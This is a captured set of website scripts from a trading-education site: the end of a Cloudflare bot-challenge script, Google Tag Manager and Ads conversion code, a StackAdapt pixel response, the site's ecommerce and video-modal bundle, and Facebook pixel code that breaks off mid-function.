v(X,P,BG,BR,Bx,Bo,BP,a,W,O){BG={X:252,P:265,a:238,W:225,O:209,b:207,S:196,F:224,o:216,x:260,R:283,G:226,H:281,V:294,e:199,n:199,T:256,g:256,C:260,Z:188,y:242,N:180},BR={X:264},Bx={X:200,P:200,a:273,W:212},Bo={X:283},BP=B4,a=s[BP(BG.X)],console[BP(BG.P)](s[BP(BG.a)]),W=new s[(BP(BG.W))](),W[BP(BG.O)](BP(BG.b),BP(BG.S)+s[BP(BG.a)][BP(BG.F)]+BP(BG.o)+a.r),a[BP(BG.x)]&&(W[BP(BG.R)]=5e3,W[BP(BG.G)]=function(Ba){Ba=BP,P(Ba(Bo.X))}),W[BP(BG.H)]=function(Bq){Bq=BP,W[Bq(Bx.X)]>=200&&W[Bq(Bx.P)]<300?P(Bq(Bx.a)):P(Bq(Bx.W)+W[Bq(Bx.P)])},W[BP(BG.V)]=function(Bs){Bs=BP,P(Bs(BR.X))},O={'t':M(),'lhr':c[BP(BG.e)]&&c[BP(BG.n)][BP(BG.T)]?c[BP(BG.e)][BP(BG.g)]:'','api':a[BP(BG.C)]?!![]:![],'payload':X},W[BP(BG.Z)](j[BP(BG.y)](JSON[BP(BG.N)](O)))}function J(W,O,BV,Bt,b,S,F,o,x,R,G,H){if(BV={X:206,P:232,a:252,W:196,O:238,b:224,S:223,F:279,o:225,x:209,R:207,G:283,H:226,V:221,e:221,n:258,T:179,g:243,C:238,Z:186,y:204,N:246,k:288,B0:251,B1:228,B2:188,Be:242},Bt=B4,!K(0))return![];S=(b={},b[Bt(BV.X)]=W,b[Bt(BV.P)]=O,b);try{F=s[Bt(BV.a)],o=Bt(BV.W)+s[Bt(BV.O)][Bt(BV.b)]+Bt(BV.S)+F.r+Bt(BV.F),x=new s[(Bt(BV.o))](),x[Bt(BV.x)](Bt(BV.R),o),x[Bt(BV.G)]=2500,x[Bt(BV.H)]=function(){},R={},R[Bt(BV.V)]=s[Bt(BV.O)][Bt(BV.e)],R[Bt(BV.n)]=s[Bt(BV.O)][Bt(BV.n)],R[Bt(BV.T)]=s[Bt(BV.O)][Bt(BV.T)],R[Bt(BV.g)]=s[Bt(BV.C)][Bt(BV.Z)],R[Bt(BV.y)]=i,G=R,H={},H[Bt(BV.N)]=S,H[Bt(BV.k)]=G,H[Bt(BV.B0)]=Bt(BV.B1),x[Bt(BV.B2)](j[Bt(BV.Be)](H))}catch(V){}}function I(X,Bi,B7,P){for(Bi={X:253,P:182,a:230},B7=B4,P=[];null!==X;P=P[B7(Bi.X)](Object[B7(Bi.P)](X)),X=Object[B7(Bi.a)](X));return P}function D(X,P,BE,B5){return BE={X:255,P:255,a:269,W:282,O:266,b:201,S:197},B5=B4,P instanceof X[B5(BE.X)]&&0<X[B5(BE.P)][B5(BE.a)][B5(BE.W)][B5(BE.O)](P)[B5(BE.b)](B5(BE.S))}function d(a,W,Y3,BK,O,b){if(Y3={X:260,P:273,a:251,W:292,O:271,b:194,S:273,F:261,o:289,x:251,R:292,G:271,H:194,V:190,e:240,n:261},BK=B4,!a[BK(Y3.X)])return;W===BK(Y3.P)?(O={},O[BK(Y3.a)]=BK(Y3.W),O[BK(Y3.O)]=a.r,O[BK(Y3.b)]=BK(Y3.S),s[BK(Y3.F)][BK(Y3.o)](O,'*')):(b={},b[BK(Y3.x)]=BK(Y3.R),b[BK(Y3.G)]=a.r,b[BK(Y3.H)]=BK(Y3.V),b[BK(Y3.e)]=W,s[BK(Y3.n)][BK(Y3.o)](b,'*'))}function B(Y4){return Y4='splice,success,function,9iRxGUA,isArray,loading,contentDocument,/invisible/jsd,now,onload,toString,timeout,onreadystatechange,readyState,34ThqsTN,display: none,chctx,postMessage,createElement,includes,cloudflare-invisible,tabIndex,onerror,join,iframe,bind,nd1wJvo4EBcqeh6lUsrOKCGp32zYyjtDiFIkMx9SR5ALZfP+$QaX8b0HgW7-mTNVu,body,TlHTA1,stringify,hasOwnProperty,keys,_cf_chl_opt;ddLVm2;lUMP3;KjbkO5;ymrq8;CgTI0;CSwRg1;PjRH5;lLUOy0;CMOv5;piEe4;ceiF5;JEtUu0;NJRxd4;akZtb5;xnSD6;ZbDF0,pow,charCodeAt,iFtZM3,977536ankCsf,send,contentWindow,error,number,push,from,event,removeChild,/cdn-cgi/challenge-platform/h/,[native code],string,location,status,indexOf,floor,charAt,CFvk2,getOwnPropertyNames,SOjBX3,POST,random,open,d.cookie,22202oXcrJZ,http-code:,NJRxd4,bigint,map,/jsd/oneshot/88d68f5d5ea3/0.7318438005322209:1767723140:tGkcbaa23IjRa5GETuB_zP4LwijXl9yUWJskrEg70Es/,length,sort,DOMContentLoaded,style,edLsX7,13638070WaYwoh,/b/ov1/0.7318438005322209:1767723140:tGkcbaa23IjRa5GETuB_zP4LwijXl9yUWJskrEg70Es/,iUVjo1,XMLHttpRequest,ontimeout,appendChild,jsd,catch,getPrototypeOf,4196484rJmHPJ,WbSV9,5540780PtpTUt,isNaN,7449624dTpnWo,addEventListener,akZtb5,_cf_chl_opt,clientInformation,detail,Set,iDnkqGB,isZm5,navigator,fromCharCode,errorInfoObject,split,Object,80qWCXRZ,boolean,source,__CF$cv$params,concat,symbol,Function,href,2451654pHUowU,pSRR3,undefined,api,parent,randomUUID,error on cf_chl_props,xhr-error,log,call,document,object,prototype,Array,sid'.split(','),B=function(){return Y4},B()}function E(BF,BX,X,P,a){return BF={X:202,P:280},BX=B4,X=3600,P=M(),a=Math[BX(BF.X)](Date[BX(BF.P)]()/1e3),a-P>X?![]:!![]}function Q(X,P,W,BA,B6,O){B6=(BA={X:229,P:270,a:276,W:274},B4);try{return P[W][B6(BA.X)](function(){}),'p'}catch(S){}try{if(null==P[W])return P[W]===void 0?'u':'x'}catch(F){return'i'}return X[B6(BA.P)][B6(BA.a)](P[W])?'a':P[W]===X[B6(BA.P)]?'p5':P[W]===!0?'T':P[W]===!1?'F':(O=typeof P[W],B6(BA.W)==O?D(X,P[W])?'N':'f':f[O]||'?')}}()

--- FILE ---
content_type: application/javascript
request_url: https://www.simplertrading.com/wp-content/themes/simpler-trading/assets/js/min/googleTagManager.js?ver=1.0.0
body_size: -37
content:
(function (w, d, s, l, i) {
    w[l] = w[l] || [];
    w[l].push({
        "gtm.start": (new Date).getTime(),
        event: "gtm.js"
    });
    var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s),
        dl = l != "dataLayer" ? "&l=" + l : "";
    j.async = true;
    j.src = "https://www.googletagmanager.com/gtm.js?id=" + i + dl;
    var n = d.querySelector("[nonce]");
    n && j.setAttribute("nonce", n.nonce || n.getAttribute("nonce"));
    f.parentNode.insertBefore(j, f)
})(window, document, "script", "dataLayer", "GTM-PT24H76");
window.dataLayer = window.dataLayer || [];

function gtag() {
    dataLayer.push(arguments)
}
gtag("js", new Date);
gtag("config", "AW-953127058");

function gtag_report_conversion(url) {
    var callback = function () {
        if (typeof url != "undefined") {
            window.location = url
        }
    };
    gtag("event", "conversion", {
        send_to: "AW-953127058/tSnLCMGQopYBEJKhvsYD",
        value: 1,
        currency: "USD",
        transaction_id: "",
        event_callback: callback
    });
    return false
}


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://tags.srv.stackadapt.com/saq_pxl?uid=mLRgeeS2hprJN43yFk4GFA&is_js=true&landing_url=https%3A%2F%2Fwww.simplertrading.com%2Fimages%2Ficon-live-trading&t=icon-live-trading%20-%20Simpler%20Trading&tip=wFuqYSrRbYQ5FiTTbn30qz-jNK3ajxZkedab8V7gyR8&host=https%3A%2F%2Fwww.simplertrading.com&sa_conv_data_css_value=%20%220-277fdea3-d901-516d-69ca-da07f6dc7927%22&sa_conv_data_image_value=ffd8ffe000104a46494600010101006000600000ffdb004300080606070605080707070909080a0c140d0c0b0b0c1912130f141d1a1f1e1d1a1c1c20242e2720222c231c1c2837292c30313434341f27393d38323c2e333432ffdb0043010909090c0b0c180d0d1832211c213232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232ffc00011080001000103012200021101031101ffc4001f0000010501010101010100000000000000000102030405060708090a0bffc400b5100002010303020403050504040000017d01020300041105122131410613516107227114328191a1082342b1c11552d1f02433627282090a161718191a25262728292a3435363738393a434445464748494a535455565758595a636465666768696a737475767778797a838485868788898a92939495969798999aa2a3a4a5a6a7a8a9aab2b3b4b5b6b7b8b9bac2c3c4c5c6c7c8c9cad2d3d4d5d6d7d8d9dae1e2e3e4e5e6e7e8e9eaf1f2f3f4f5f6f7f8f9faffc4001f0100030101010101010101010000000000000102030405060708090a0bffc400b51100020102040403040705040400010277000102031104052131061241510761711322328108144291a1b1c109233352f0156272d10a162434e125f11718191a262728292a35363738393a434445464748494a535455565758595a636465666768696a737475767778797a82838485868788898a92939495969798999aa2a3a4a5a6a7a8a9aab2b3b4b5b6b7b8b9bac2c3c4c5c6c7c8c9cad2d3d4d5d6d7d8d9dae2e3e4e5e6e7e8e9eaf2f3f4f5f6f7f8f9faffda000c03010002110311003f00f7fa28a2803fffd9277fdea3d901516d69cada07f6dc792712dfa459&l_src=&l_src_d=&u_src=&u_src_d=&shop=false&sa-user-id-v3=s%253AAQAKIJxYmOqme5fBW2fKUmJhXdfSFDeL0NdmwS-cowtu0Q6vELcBGAQgsqz1ygYwAToE_kXKCEIEBYWrNA.Ybe0fjAqn39IYwuJUZvVQJ0cwkiEZlLoPKzXyioy97E&sa-user-id-v2=s%253AJ3_eo9kBUW1pytoH9tx5JxLfpFk.KYXyvaETItFDNi2%252BLPNGf7tMWgm2dFcAN2z02CP%252FdSc&sa-user-id=s%253A0-277fdea3-d901-516d-69ca-da07f6dc7927.Uw46WRoZ2wRYbaOHHOk10JM8eCmUBDoOD04TnHDnTaw
body_size: 92
content:
{"conversion_tracker_uids":null,"retargeting_tracker_uids":["YkM1DSI4S3ob1fT1SswLgA","OCbYBnOGu_i4iiRTHK4Xvg","2KWtehphPu396SUGZ69Dkw","6Mn7SyGwJGqbLIfRid63An"],"lookalike_tracker_uids":null}

--- FILE ---
content_type: application/javascript
request_url: https://www.simplertrading.com/wp-content/themes/simpler-trading/build/global.95a93139.js?ver=1764891004
body_size: 1780
content:
webpackJsonp([2],{10:function(e,t,a){"use strict";var r=window.jQuery;r("html").on("click","[data-video-modal-open]",function(e){e.preventDefault();var t=r(e.currentTarget),a=t.data("video-modal-open"),i=t.data("video-modal-player-id"),o=t.data("video-modal-file"),n=t.data("thumbnail");r("#"+i).html('\n    <video\n      controls\n      autoplay\n      width="100%"\n      poster="'+n+'"\n    >\n      <source src="'+o+'" type="video/mp4">\n      Your browser does not support HTML5 video.\n    </video>\n  '),r(".video-modal").removeClass("is-visible"),r(a).addClass("is-visible"),r("html").addClass("video-modal-visible")}),r("html").on("click","[data-video-modal-close]",function(e){e.preventDefault();var t=r(e.currentTarget),a=t.data("video-modal-close"),i=t.data("video-modal-player-id"),o=r("#"+i),n=o.find("video").get(0);n&&n.pause(),o.empty(),r(a).removeClass("is-visible"),r("html").removeClass("video-modal-visible")})},21:function(e,t){},46:function(e,t,a){"use strict";var r="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};a(21),a(4),a(3),a(12),a(5),a(10),a(7);var i=window.jQuery,o=['<img src="/wp-content/themes/simpler-trading/assets/images/card-visa.svg" alt="visa" class="sv-wc-payment-gateway-icon wc-authorize-net-cim-credit-card-payment-gateway-icon updatedVendorIcon" width="50" height="35" style="width: 50px; height: 35px;"></img>','<img src="/wp-content/themes/simpler-trading/assets/images/card-mastercard.svg" alt="mastercard" class="sv-wc-payment-gateway-icon wc-authorize-net-cim-credit-card-payment-gateway-icon updatedVendorIcon" width="50" height="35" style="width: 50px; height: 35px;"></img>','<img src="/wp-content/themes/simpler-trading/assets/images/card-amex.svg" alt="amex" class="sv-wc-payment-gateway-icon wc-authorize-net-cim-credit-card-payment-gateway-icon updatedVendorIcon" width="50" height="35" style="width: 50px; height: 35px;"></img>','<img src="/wp-content/themes/simpler-trading/assets/images/card-discover.svg" alt="discover" class="sv-wc-payment-gateway-icon wc-authorize-net-cim-credit-card-payment-gateway-icon updatedVendorIcon" width="50" height="35" style="width: 50px; height: 35px;"></img>'];i(document.body).on("updated_checkout",function(){i(".updatedVendorIcon").length||o.forEach(function(e){i(".sv-wc-payment-gateway-card-icons").append(e)})}),i(".simpler--table .button").on("click",function(){i(".one_page_checkout").show()});var n=window.location.search,c=new URLSearchParams(n);Boolean(c.get("mobile_view"))&&(i("#site-navigation").hide(),i(".site-footer").hide(),i(".main-navigation").remove(),i("a:not([href=#])").click(function(e){e.preventDefault();var t=new URL(window.location.href),a=t.searchParams,r="https://"+t.host+i(this).attr("href");i(this).attr("href").includes(t.host)&&(r=i(this).attr("href"));var o=new URL(r);o.searchParams.append("mobile_view",!0),null!=a.get("jwt")&&o.searchParams.append("jwt",a.get("jwt"));var n=i(this).attr("target");n?window.open(o.toString(),n):location.assign(o.toString())})),document.addEventListener("facetwp-loaded",function(){window.dataLayer=window.dataLayer||[];var e=FWP.facets,t=getProductList?getProductList():[],a={},r=0,i=void 0,o=void 0;if(e)for(var n in e)if(Object.hasOwnProperty.call(e,n)){var c=e[n];"store_search"===n||"better_search"===n?c.length&&(a.search_term=c,a.search_count=r+=1):c.length&&(a[n+"_filter"]=c.join(","),a.search_count=r+=c.length,"products_traders"==n?o=a[n+"_filter"]:"products_markets"==n&&(i=a[n+"_filter"]))}if(!jQuery.isEmptyObject(a)){var d={event:"search"};Object.assign(d,a),window.dataLayer.push(d)}window.dataLayer.push({ecommerce:null}),window.dataLayer.push({event:"view_item_list",ecommerce:{membership_name:void 0,course_name:void 0,course_market:i,trader:o,items:t}})}),i(document).on("click","article.product.store-product a",function(e){e.preventDefault();try{var t=getProductList?getProductList():[],a=i(e.target).closest("article").data(),r=a.id;if(t.length>0){var o=t.filter(function(e){return e.item_id==r}),n=o[0],c=n.item_category?n.item_category:void 0,d=n.item_category2?n.item_category2:void 0,s=n.item_category3&&n.item_category3.includes("Membership")?n.item_name:void 0,m=n.item_category3&&n.item_category3.includes("Courses")?n.item_name:void 0;window.dataLayer.push({ecommerce:null}),window.dataLayer.push({event:"select_item",ecommerce:{membership_name:s,course_name:m,course_market:d,trader:c,items:o}})}}catch(e){console.log("Error getting product data")}window.location.href=e.currentTarget.href}),document.addEventListener("fire-view-list-gtm",function(){var e=getProductList();window.dataLayer.push({ecommerce:null}),window.dataLayer.push({event:"view_item_list",ecommerce:{membership_name:void 0,course_name:void 0,course_market:void 0,trader:void 0,items:e}})}),window.formattingDatalayer=function(e){return Array.isArray(e)?e.map(function(e){Object.keys(e).forEach(function(t){e[t]||(e[t]=void 0)})}):"object"===("undefined"===typeof e?"undefined":r(e))&&Object.keys(e).forEach(function(t){Array.isArray(e[t])?e[t]=formattingDatalayer(e[t]):e[t]||(e[t]=void 0)}),e},i(function(){i("form.cart").one("submit",function(e){try{var t=i(e.target).children('button[type="submit"]')[0].value;i.ajax({type:"POST",url:"/wp-json/datalayer/product",async:!1,data:{datalayer:!0,products:JSON.stringify([t])}}).done(function(e){if(e&&!e.includes("DOCTYPE")){var t=JSON.parse(e);t=formattingDatalayer(t);var a=t[0],r=a.item_category?a.item_category:void 0,i=a.item_category2?a.item_category2:void 0,o=a.item_category3&&a.item_category3.includes("Courses")?a.item_name:void 0,n=a.item_category3&&a.item_category3.includes("Membership")?a.item_name:void 0;window.dataLayer.push({ecommerce:null}),window.dataLayer.push({event:"add_to_cart",ecommerce:{membership_name:n,course_name:o,course_market:i,trader:r,upsell:void 0,items:t}})}})}catch(e){console.log("Error getting product data")}});var e=i('a[href*="buy-now"]');if(e.length>0){var t=[];e.each(function(e,a){var r=a.href,o=new URLSearchParams(r.substring(r.indexOf("?")));t.push(o.get("buy-now")),i(a).click(function(e){e.preventDefault();var t=e.currentTarget.href;try{var a=new URLSearchParams(t.substring(t.indexOf("?"))),r=a.get("buy-now");i.ajax({type:"POST",url:"/wp-json/datalayer/product",data:{datalayer:!0,products:JSON.stringify([r])}}).done(function(t){if(t&&t.length>0&&!t.includes("DOCTYPE")){var a=JSON.parse(t);if(a.length<=0)return;a=formattingDatalayer(a);var r=a[0],i=r.item_category?r.item_category:void 0,o=r.item_category2?r.item_category2:void 0,n=r.item_category3&&r.item_category3.includes("Courses")?r.item_name:void 0,c=r.item_category3&&r.item_category3.includes("Membership")?r.item_name:void 0;window.dataLayer.push({ecommerce:null}),window.dataLayer.push({event:"add_to_cart",ecommerce:{membership_name:c,course_name:n,course_market:o,trader:i,upsell:void 0,items:a}})}window.location.href=e.currentTarget.href}).fail(function(t){window.location.href=e.currentTarget.href})}catch(e){window.location.href=e.currentTarget.href}})}),t=t.filter(function(e,a){return t.indexOf(e)===a}),i.ajax({type:"POST",url:"/wp-json/datalayer/product",data:{datalayer:!0,products:JSON.stringify(t)}}).done(function(e){if(e&&!e.includes("DOCTYPE")){var t=JSON.parse(e);if(t.length<=0)return;t=formattingDatalayer(t);var a=t[0],r=a.item_category?a.item_category:void 0,i=a.item_category2?a.item_category2:void 0,o=a.item_category3&&a.item_category3.includes("Membership")?a.item_name:void 0,n=a.item_category3&&a.item_category3.includes("Courses")?a.item_name:void 0;window.dataLayer.push({ecommerce:null}),window.dataLayer.push({event:"view_item",ecommerce:{membership_name:o,course_name:n,course_market:i,trader:r,items:t}})}})}})},7:function(e,t,a){"use strict"}},[46]);

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/841178052635402?v=2.9.248&r=stable&domain=www.simplertrading.com&hme=17590b9a2e1b26755cdc9ecb401f9f46bca979d3ccce95d786db0936167af731&ex_m=94%2C156%2C134%2C20%2C67%2C68%2C127%2C63%2C43%2C128%2C72%2C62%2C10%2C141%2C80%2C15%2C93%2C28%2C122%2C115%2C70%2C73%2C121%2C138%2C102%2C143%2C7%2C3%2C4%2C6%2C5%2C2%2C81%2C91%2C144%2C224%2C167%2C57%2C226%2C227%2C50%2C183%2C27%2C69%2C232%2C231%2C170%2C30%2C56%2C9%2C59%2C87%2C88%2C89%2C95%2C118%2C29%2C26%2C120%2C117%2C116%2C135%2C71%2C137%2C136%2C45%2C55%2C111%2C14%2C140%2C40%2C213%2C215%2C177%2C23%2C24%2C25%2C17%2C18%2C39%2C35%2C37%2C36%2C76%2C82%2C86%2C100%2C126%2C129%2C41%2C101%2C21%2C19%2C107%2C64%2C33%2C131%2C130%2C132%2C123%2C22%2C32%2C54%2C99%2C139%2C65%2C16%2C133%2C104%2C31%2C193%2C163%2C284%2C211%2C154%2C196%2C189%2C164%2C97%2C119%2C75%2C109%2C49%2C44%2C103%2C42%2C108%2C114%2C53%2C60%2C113%2C48%2C51%2C47%2C90%2C142%2C0%2C112%2C13%2C110%2C11%2C1%2C52%2C83%2C58%2C61%2C106%2C79%2C78%2C145%2C146%2C84%2C85%2C8%2C92%2C46%2C124%2C77%2C74%2C66%2C105%2C96%2C38%2C125%2C34%2C98%2C12%2C147
body_size: 66170
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iwlparameters",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsEvents"),t=e.getIWLParameters,n=e.setIWLExtractors,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsShared"),l=a.getFbeventsModules("SignalsFBEventsUtils"),s=l.map;function u(e){var t=e.extractorsByPixels,n=e.fbqInstance,r=e.pixel,o=e.target,a=n.getOptedInPixels("IWLParameters"),l=t[r.id];return!l||a.indexOf(r)<0?null:i.getJsonLDForExtractors(o,l)}o.exports=new r(function(e,r){var o={};n.listen(function(e){var t=e.extractors,n=e.pixelID;o[n]=s(t,function(e){return i.getParameterExtractorFromGraphPayload(e)})}),t.listen(function(e){var t=e.target,n=e.pixel;return u({extractorsByPixels:o,fbqInstance:r,pixel:n,target:t})})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iwlparameters"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iwlparameters",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iwlparameters",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsURLUtil"),t=e.getURLParameterWithValidationCheck,n=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),r=n.setLocalStorageItem,i=n.isLocalStorageSupported,l="clickID",s="fbclid",u="aemSource",c="aem",d="_aem_",m="url",p="ebp";function _(e,t){var n=new Map(e.map(function(e){return[e.paramConfig.query,e]}));return t.forEach(function(e){n.has(e.paramConfig.query)||n.set(e.paramConfig.query,e)}),Array.from(n.values())}function f(e,t){if(!(e==null||t==null)){var n=t===s&&e===m?"f":"o";try{i()&&r(u,n)}catch(e){}}}function g(e,t){var n="";return e.forEach(function(e){var r=e.paramValue;if(r!=null&&r!==""){var o=e.paramConfig.prefix!==""?"_".concat(e.paramConfig.prefix,"_").concat(r):"_".concat(r),a=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),i=a.includes(c),l=a.filter(function(t){return t!==e.paramConfig.prefix}).map(function(e){return"_".concat(e,"_")}).join("|"),s=l?new RegExp("_".concat(e.paramConfig.prefix,"_.*?(?=").concat(l,"|$)")):new RegExp("_".concat(e.paramConfig.prefix,"_.*?$"));n.match(s)?n=n.replace(s,o):n===""?n=e.paramConfig.prefix!==""?"".concat(e.paramConfig.prefix,"_").concat(r):r:n+=o;var u=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),d=u.includes(c);t==!0&&(e.paramConfig.prefix===c||!i&&d)&&f(e.paramSource,e.paramConfig.query)}}),n===""?null:n}function h(e,t,n){e.forEach(function(e){e.paramSource=m}),t.forEach(function(e){e.paramSource=p});var r=_(e,t),o="",a=!1,i=v(r).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,n);return l}function y(e,n,r){var o=n.params;if(o==null||o.length===0)return null;var a=new Map;if(o.forEach(function(n){var r=t(e,n.query);r!=null&&r!==""&&a.set(n.query,r)}),a.size===0)return null;var i=v(o).filter(function(e){return a.has(e.query)}).filter(function(e){return e.query===s||e.prefix!==""}).map(function(e){return{paramConfig:e,paramValue:a.get(e.query)||"",paramSource:m}}).sort(function(e,t){return 